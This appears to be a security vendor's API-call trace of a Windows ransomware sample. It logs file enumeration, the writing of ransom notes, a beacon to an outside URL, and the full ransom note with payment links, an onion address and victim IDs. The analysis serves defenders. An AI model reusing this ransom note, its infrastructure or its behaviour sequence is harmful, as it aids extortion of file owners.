 0x0040fcfc: shell32!SHGetSpecialFolderPathW(0x00000000, 0x0018fb90, 0x00000005, 0x00000000)
0x0040fe18: KERNEL32!CreateFileW("C:\ \My Documents\+recover+file.txt", 0x40000000, 0x00000000, 0x00000000, 0x00000004, 0x00000080, 0x00000000)
0x0040fe37: KERNEL32!WriteFile(0x00000018, 0x003b5e30, 0x00000100, 0x0018f68c, 0x00000000)
0x0040feac: gdiplus!GdiplusStartup(0x0018fdc8, 0x0018fdb8, 0x00000000)
0x004106a0: gdiplus!GdipGetImageEncodersSize(0x0018fd88, 0x0018fd84)
Decryption Key
0x00410b05: user32!GetDC(0x00000000)
0x00410b38: gdi32!CreateCompatibleBitmap(0x02010022, 0x000004e2, 0x000003e8)
0x00410b45: gdi32!CreateCompatibleDC(0x02010022)
0x00410b53: gdi32!SelectObject(0x00010027, 0x0005000a)
0x00410b5f: gdi32!SetBkMode(0x00010027, 0x00000001)
0x00410b6b: gdi32!SetTextColor(0x00010027, 0x00ffffff)
0x00410bf3: gdi32!CreateFontW(0x00000012, 0x00000000, 0x00000000, 0x00000000, 0x000002bc, 0x00000000, 0x00000000, 0x00000000, 0x00000001, 0x00000000, 0x00000000, 0x00000000, 0x00000020, "Tahoma")
0x00410c1e: user32!DrawTextA(0x00010027, "{}_~_~+\r\n-$.-_+$|~~_||\r\n=|_$.**+-~|\r\n$+|=*.-=|\r\n !!! IMPORTANT INFORMATION !!!!\r\n\r\nAll of your files are encrypted with RSA-4096.\r\nMore information about the RSA algorythm can be found here:\r\n http://
.wikipedia.org/wiki/RSA_(cryptosystem)\r\n\r\nDecrypting of your files is only possible with the private key and decrypt program, which is on our secret server.\r\nTo receive your private key follow one of the links:\r\n 1. http://88fga.ketteaero.com/C8CEA1DFB20BB2 \r\
2. http://2bdfb.spinakrosa.at/C8CEA1DFB20BB2 \r\n 3. http://uj5nj.onanwhit.com/C8CEA1DFB20BB2 \r\n\r\nIf all of the addresses are not available, follow these steps:\r\n 1. Download and install Tor Browser: https://www.torproject.org/download/download-easy.html\r\
2. After a successful installation, run the browser and wait for initialization.\r\n 3. Type in the address bar: k7tlx3ghr3m4n2tu.onion/C8CEA1DFB20BB2\r\n 4. Follow the instructions on the site.\r\n\t\r\n!!! Your personal identification ID: C8CEA1DFB20BB2 !!!\r\n
*=~_$~+$==-$*~=$$...", 0xffffffff, 0x0018fd78, 0x00000400)
0x00410c37: gdi32!GetStockObject(0x0000000d)
0x00410c46: gdi32!DeleteObject(0x000a0028)
0x00410b85: gdi32!DeleteDC(0x00010027)
0x00410b98: user32!ReleaseDC(0x00000000, 0x02010022)
0x0040fee2: gdiplus!GdipAlloc(0x00000010)
0x0040fefd: gdiplus!GdipCreateBitmapFromHBITMAP(0x0005000a, 0x00000000, 0x0018fdcc)
0x004075b6: KERNEL32!CreateThread(0x00000000, 0x00000000, 0x004031a0, 0x00000000, 0x00000000, 0x00000000)
0x004075b6: KERNEL32!CreateThread(0x00000000, 0x00000000, 0x00401710, 0x00000000, 0x00000000, 0x00000000)
0x00406e42: KERNEL32!SetThreadPriority(0x00000020, 0xfffffff1)
0x00406e58: KERNEL32!WaitForSingleObject(0x00000020, 0xffffffff)
0x004070db: KERNEL32!Sleep(0x000000c8)
0x0041030c: gdiplus!GdipSaveImageToFile(0x00000000, 0x0018ddc8, 0x0043a3bc, 0x00000000)
0x00410d10: KERNEL32!GetModuleHandleA("shell32.dll")
0x00410d4d: shell32!ShellExecuteW(0x00000000, "open", "C:\ \Desktop\+REcovER+lmcgy+.png", NULL, NULL, 0x00000001)
0x00410378: KERNEL32!CreateFileW("C:\ \Desktop\+REcovER+lmcgy+.txt", 0x40000000, 0x00000000, 0x00000000, 0x00000004, 0x00000080, 0x00000000)
0x004103a6: KERNEL32!WriteFile(0x00000028, 0x0045b218, 0x0000040c, 0x0018ddc4, 0x00000000)
0x00410d10: KERNEL32!GetModuleHandleA("shell32.dll")
0x004075e0: KERNEL32!WaitForSingleObject(0x00000018, 0x000493e0)
0x004032dc: wininet!InternetOpenA("Mozilla/5.0 (Windows NT 6.3 rv:11.0) like Gecko", 0x00000000, NULL, NULL, 0x00000000)
0x00415558: KERNEL32!GetModuleHandleW("KERNEL32.DLL")
0x00415651: KERNEL32!GetCurrentThreadId()
0x00403599: wininet!InternetCrackUrlA("http://drlarrybenovitz.com/qhcka/templates/binarystings.php", 0x0000003b, 0x00000000, 0x004fda34)
0x00403718: wininet!InternetCloseHandle(0x00000001)
0x00403720: KERNEL32!ExitThread(0x00000001)
0x0040176e: KERNEL32!GetLogicalDriveStringsW(0x00000100, "")
0x0040186b: KERNEL32!GetDriveTypeW("C:\")
0x004018a1: KERNEL32!GetVolumeInformationW("C:\", "", 0x000000c8, 0x0053fac0, 0x0053fac4, 0x0053fac8, "", 0x00000014)
0x004019c2: KERNEL32!FindFirstFileW("C:\\*.*", 0x0053b848)
0x0040163a: mpr!WNetOpenEnumW(0x00000002, 0x00000000, 0x00000000, 0x00000000, 0x0053faac)
!!! IMPORTANT INFORMATION !!!!
All of your files are encrypted with RSA-4096.
More information about the RSA algorythm can be found here:
http://en.wikipedia.org/wiki/RSA_(cryptosystem)
Decrypting of your files is only possible with the private key and decrypt program, which is on our secret server.
To receive your private key follow one of the links:
1. http://88fga.ketteaero.com/E883429129AC5F72
2. http://2bdfb.spinakrosa.at/E883429129AC5F72
3. http://uj5nj.onanwhit.com/E883429129AC5F72
If all of the addresses are not available, follow these steps:
1. Download and install Tor Browser: https://www.torproject.org/download/download-easy.html
2. After a successful installation, run the browser and wait for initialization.
3. Type in the address bar: k7tlx3ghr3m4n2tu.onion/E883429129AC5F72
4. Follow the instructions on the site.
!!! Your personal identification ID: E883429129AC5F72 !!!
火绒安全
WWW.HUORONG.CN